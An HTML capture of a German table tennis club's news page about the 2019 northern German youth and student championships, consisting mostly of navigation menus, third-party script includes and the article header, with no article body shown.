

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tt-svf.de/index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html
body_size: 7942
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>Norddeutsche Meisterschaften Jugend und Schüler - TT - So Viel Freude</title>
    <base href="http://www.tt-svf.de/">

        <meta name="robots" content="index,follow">
    <meta name="description" content="Am 26. und 27. Januar fanden in Schwarzenbek die Norddeutschen Meisterschaften der Schüler und Jugend statt.">
    <meta name="keywords" content="">
    <meta name="generator" content="Contao Open Source CMS VRVR2022">
	<nolink href='http://fonts.nogoogleapis.com/css?family=Gloria+Hallelujah' rel='stylesheet' type='text/css'>
  	<nolink href='http://fonts.nogoogleapis.com/css?family=Damion' rel='stylesheet' type='text/css'>
  	<nolink href='http://fonts.nogoogleapis.com/css?family=Great+Vibes' rel='stylesheet' type='text/css'>
	<nolink href='http://fonts.nogoogleapis.com/css?family=Courgette' rel='stylesheet' type='text/css'>
 	<nolink href="http://fonts.nogoogleapis.com/css?family=Merienda+One" rel="stylesheet" type="text/css"    
    
            <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:300,400,700">
<link rel="stylesheet" href="assets/css/6a2ca79ec2ad.css">
        <script src="assets/js/3eeee100ab05.js"></script>
<meta name="viewport" content="width=device-width,initial-scale=1">

          <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv-printshiv.min.js"></script><![endif]-->
      
<script>
WMCounterID='IIT5mgRzmr';
WMCounterRef=top.document.referrer;
</script>
<script src="https://ajax.nogoogleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

<script src="https://web-we-can.de/jimdo/wwc.js"></script>


<script async src="//counter.webmart.de/c/c.js"></script>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.5&appId=177249765681818";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript" src="https://web-we-can.de/jimdo/jim.js"></script>


</head>
<body id="top" class="mac chrome webkit ch131 tao-sidebar-right">

  
	<!--[if lt IE 8]>
		<p>You are using an outdated browser. <a href="http://whatbrowser.org/">Upgrade your browser today</a>.</p>
	<![endif]-->

	
	<div class="page">

					<header class="page-header">
				
<div class="header-bar">
	<div class="header-bar-inner">
<div align="center">
<div class="ce_image block" id="kopfbild">

  
  
  <figure class="image_container">

    
    

<img src="files/tao/img/demo/ttsvf.png" width="757" height="83" alt="">



    
    
  </figure>


</div>
</div>
</div>
</div>
<div class="header-navigation">
	<div class="header-navigation-inner">
<!-- indexer::stop -->

<h1 class="ce_rsce_tao_logo logo nurhdy">

	<a href="index.php/home.html">
						
<img style="position:relative;top:0px;left:19px;width:41px;height:86px;" src="files/tao/img/demo/aasvf.png">


			</a>


	<a href="index.php/uebersicht-damen.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aad.png">
	</a>


	<a href="index.php/uebersicht-herren.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aah.png">
	</a>


	<a href="index.php/uebersicht-jugend.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aaj.png">
	</a>




	<a href="index.php/sitemap.html">
						
<img style="position:relative;top:-15px;left:20px" src="files/tao/img/demo/sitemap1.png">


			</a>
</h1>






<!-- indexer::continue -->
<!-- indexer::stop -->
<nav class="mod_rocksolid_mega_menu main-navigation block" id="main-navigation">

  
  <a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#skipNavigation78" class="invisible">Navigation überspringen</a>

  <ul class="level_1">

	
				
		
			<li class="home tagline-no-border first">
				<a href="index.php/home.html" title="Home" class="home tagline-no-border first">Home									</a>
							</li>

		
	
				
		
			<li class="submenu trail">
				<a href="index.php/Infos.html" title="Infos" class="submenu trail">Infos									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/termine-160.html" title="Termine" class="first">Termine									</a>
							</li>

		
	
				
		
			<li class="submenu trail">
				<a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu trail">War mal aktuell									</a>
				<ul class="level_3">

	
				
		
			<li class="sibling first last">
				<a href="index.php/liste.html" title="Übersicht" class="sibling first last">Übersicht									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow">Spielplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Spielplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow">Hallenplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank">Hallenplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank">Teams (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank">Tabellen (SVF)									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow">TTLive-Infos									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank">PI-Staffeln =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;">Das neue "TT-SVF"									</a>
							</li>

		
	
				
		
			<li>
				<a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank">SVF-TT-Sparte =>									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank">SVF-Hauptverein =>									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu h3-gross">
				<a href="index.php/uebersicht-damen.html" title="Damen" class="submenu h3-gross" rel="nofollow">Damen									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow">Übersicht									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow">1. Damen									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow">2.  Damen									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow">3.  Damen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow">Überregional									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank">1. Damen									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank">2.  Damen									</a>
							</li>

		
	
				
		
			<li class="nur-m last">
				<a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank">3.  Damen									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu h3-gross">
				<a href="index.php/uebersicht-herren.html" title="Herren" class="submenu h3-gross" rel="nofollow">Herren									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow">Übersicht									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow">1. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow">2. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow">3. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow">4. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow">5. Herren									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow">Überregional									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank">1. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank">2. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank">3. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank">4. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m last">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank">5. Herren									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu">
				<a href="http://archiv.tt-svf.de/index.php?id=113" title="Archiv" class="submenu" rel="nofollow" target="_blank">Archiv									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="http://tt-svf.de/index.php?id=113" title="TT-Abteilung" class="first" target="_blank">"Altes TT-SVF" =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ttlive-ab-2007.html" title="TTLive ab 2007" rel="nofollow">TTLive ab 2007 (SVF)									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2018-2019.html" title="Überregional Damen 2018/19" rel="nofollow">Überregional Damen 2018/19									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren-2018-19.html" title="Überregional Herren 2018/19" rel="nofollow">Überregional Herren 2018/19									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2017-18.html" title="Überregional Damen 2017/18" rel="nofollow">Überregional Damen 2017/18									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren-2017-18.html" title="Überregional-Herren 2017/18" rel="nofollow">Überregional Herren 2017/18									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2016-17.html" title="Überregional Damen 2016/17" rel="nofollow">Überregional Damen 2016/17									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="index.php/ueberregional-herren-2016-17.html" title="Überregional Herren 2016/17" class="last" rel="nofollow">Überregional Herren 2016/17									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu">
				<a href="index.php/senioren-rangliste.html" title="Diverses" class="submenu" rel="nofollow">Diverses									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first">Senioren-Rangliste									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/videos.html" title="TT-Videos">TT-Videos									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow">Team-WM 2018									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen">Turnier in Uetersen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow">Turnier in Hörnerkirchen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow">Turnier in Wedel									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski">Trauer um Klaus Domanski									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann">Trauer um Melanie Schiemann									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/regularien.html" title="Regularien" rel="nofollow">Regularien-2023									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/links.html" title="Links" rel="nofollow">Links									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank">Saison 2020-2021 =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank">Leitfaden für Spartenleiter =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank">Leitfaden für Mannschaftsführer =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank">Wettspielordnung TTVSH =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank">Änderungen WO 2020  =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank">Satzungen und Regeln =>									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank">Zugriffszähler =>									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu last">
				<a href="index.php/impressum-216.html" title="Impressum" class="submenu last">Impressum									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/search.html" title="Suche" class="first">Suche									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/sitemap.html" title="Sitemap" rel="nofollow">Sitemap									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/kontakt.html" title="Kontakt">Kontakt									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="index.php/impressum-216.html" title="Impressum" class="last">Impressum									</a>
							</li>

		
	
</ul>
			</li>

		
	
</ul>

  <a id="skipNavigation78" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

</div>
</div>
<div class="main-navigation-mobile">
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/189/norddeutsche-meisterschaften-jugend-und-schueler.html#skipNavigation11" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="home tagline-no-border first"><a href="index.php/home.html" title="Home" class="home tagline-no-border first" role="menuitem">Home</a></li>
                <li class="submenu trail"><a href="index.php/Infos.html" title="Infos" class="submenu trail" role="menuitem" aria-haspopup="true">Infos</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/termine-160.html" title="Termine" class="first" role="menuitem">Termine</a></li>
                <li class="submenu trail"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu trail" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_3" role="menu">
            <li class="sibling first last"><a href="index.php/liste.html" title="Übersicht" class="sibling first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="nur-d"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li><a href="index.php/ttlive-infos.html" title="TTLive-Infos" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" role="menuitem">Das neue "TT-SVF"</a></li>
                <li><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>
</li>
                <li class="submenu h3-gross"><a href="index.php/uebersicht-damen.html" title="Damen" class="submenu h3-gross" rel="nofollow" role="menuitem" aria-haspopup="true">Damen</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow" role="menuitem">1. Damen</a></li>
                <li class="nur-d"><a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow" role="menuitem">2.  Damen</a></li>
                <li class="nur-d"><a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow" role="menuitem">3.  Damen</a></li>
                <li><a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Damen</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2.  Damen</a></li>
                <li class="nur-m last"><a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">3.  Damen</a></li>
      </ul>
</li>
                <li class="submenu h3-gross"><a href="index.php/uebersicht-herren.html" title="Herren" class="submenu h3-gross" rel="nofollow" role="menuitem" aria-haspopup="true">Herren</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow" role="menuitem">1. Herren</a></li>
                <li class="nur-d"><a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow" role="menuitem">2. Herren</a></li>
                <li class="nur-d"><a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow" role="menuitem">3. Herren</a></li>
                <li class="nur-d"><a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow" role="menuitem">4. Herren</a></li>
                <li class="nur-d"><a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow" role="menuitem">5. Herren</a></li>
                <li><a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">3. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">4. Herren</a></li>
                <li class="nur-m last"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">5. Herren</a></li>
      </ul>
</li>
                <li class="submenu"><a href="http://archiv.tt-svf.de/index.php?id=113" title="Archiv" class="submenu" rel="nofollow" target="_blank" role="menuitem" aria-haspopup="true">Archiv</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="http://tt-svf.de/index.php?id=113" title="TT-Abteilung" class="first" target="_blank" role="menuitem">"Altes TT-SVF" =></a></li>
                <li><a href="index.php/ttlive-ab-2007.html" title="TTLive ab 2007" rel="nofollow" role="menuitem">TTLive ab 2007 (SVF)</a></li>
                <li><a href="index.php/ueberregional-damen-2018-2019.html" title="Überregional Damen 2018/19" rel="nofollow" role="menuitem">Überregional Damen 2018/19</a></li>
                <li><a href="index.php/ueberregional-herren-2018-19.html" title="Überregional Herren 2018/19" rel="nofollow" role="menuitem">Überregional Herren 2018/19</a></li>
                <li><a href="index.php/ueberregional-damen-2017-18.html" title="Überregional Damen 2017/18" rel="nofollow" role="menuitem">Überregional Damen 2017/18</a></li>
                <li><a href="index.php/ueberregional-herren-2017-18.html" title="Überregional-Herren 2017/18" rel="nofollow" role="menuitem">Überregional Herren 2017/18</a></li>
                <li><a href="index.php/ueberregional-damen-2016-17.html" title="Überregional Damen 2016/17" rel="nofollow" role="menuitem">Überregional Damen 2016/17</a></li>
                <li class="last"><a href="index.php/ueberregional-herren-2016-17.html" title="Überregional Herren 2016/17" class="last" rel="nofollow" role="menuitem">Überregional Herren 2016/17</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/senioren-rangliste.html" title="Diverses" class="submenu" rel="nofollow" role="menuitem" aria-haspopup="true">Diverses</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first" role="menuitem">Senioren-Rangliste</a></li>
                <li><a href="index.php/videos.html" title="TT-Videos" role="menuitem">TT-Videos</a></li>
                <li><a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow" role="menuitem">Team-WM 2018</a></li>
                <li><a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen" role="menuitem">Turnier in Uetersen</a></li>
                <li><a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow" role="menuitem">Turnier in Hörnerkirchen</a></li>
                <li><a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow" role="menuitem">Turnier in Wedel</a></li>
                <li><a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski" role="menuitem">Trauer um Klaus Domanski</a></li>
                <li><a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann" role="menuitem">Trauer um Melanie Schiemann</a></li>
                <li><a href="index.php/regularien.html" title="Regularien" rel="nofollow" role="menuitem">Regularien-2023</a></li>
                <li><a href="index.php/links.html" title="Links" rel="nofollow" role="menuitem">Links</a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank" role="menuitem">Saison 2020-2021 =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Spartenleiter =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Mannschaftsführer =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Wettspielordnung TTVSH =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank" role="menuitem">Änderungen WO 2020  =></a></li>
                <li><a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank" role="menuitem">Satzungen und Regeln =></a></li>
                <li class="last"><a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank" role="menuitem">Zugriffszähler =></a></li>
      </ul>
</li>
                <li class="submenu last"><a href="index.php/impressum-216.html" title="Impressum" class="submenu last" role="menuitem" aria-haspopup="true">Impressum</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/search.html" title="Suche" class="first" role="menuitem">Suche</a></li>
                <li><a href="index.php/sitemap.html" title="Sitemap" rel="nofollow" role="menuitem">Sitemap</a></li>
                <li><a href="index.php/kontakt.html" title="Kontakt" role="menuitem">Kontakt</a></li>
                <li class="last"><a href="index.php/impressum-216.html" title="Impressum" class="last" role="menuitem">Impressum</a></li>
      </ul>
</li>
      </ul>

  <a id="skipNavigation11" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
<ul class="icon-links ce_rsce_tao_icon_links main-navigation-mobile-icons">
			<li>
			<a href="&#35;" data-icon="&#xe132;" style="color: #55acee;">
				<span class="icon-links-label">Twitter</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe0b6;" style="color: #0077b5;">
				<span class="icon-links-label">LinkedIn</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe098;" style="color: #cc3d2d;">
				<span class="icon-links-label">Google+</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe076;" style="color: #3b5998;">
				<span class="icon-links-label">Facebook</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe0ff;" style="color: #ff9900;">
				<span class="icon-links-label">RSS-Feed</span>
			</a>
		</li>
	</ul>

</div>			</header>
		
		
<div class="custom">

      <div id="Tagline">
      <div class="inside">
        
<div class="tagline">
<div class="tagline-inner">
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" ">

	
	<div class="centered-wrapper-inner">
</div>
</div>



<div id="titel" align="center"><b><h1>News-Details</h1></b></div>
</div>
</div>      </div>
    </div>
  
</div>

		<div class="content-wrapper">

			<section role="main" class="main-content">

				
<div class="mod_article first last block" id="article-424">

  
  
<div class="mod_newsreader block">

  
  
  
<div class="layout_full block">

  <h1>Norddeutsche Meisterschaften Jugend und Schüler</h1>

      <p class="info"><time datetime="2019-01-27T22:04:00+01:00">27.01.2019 22:04</time> von Volker Radig </p>
  
  
      
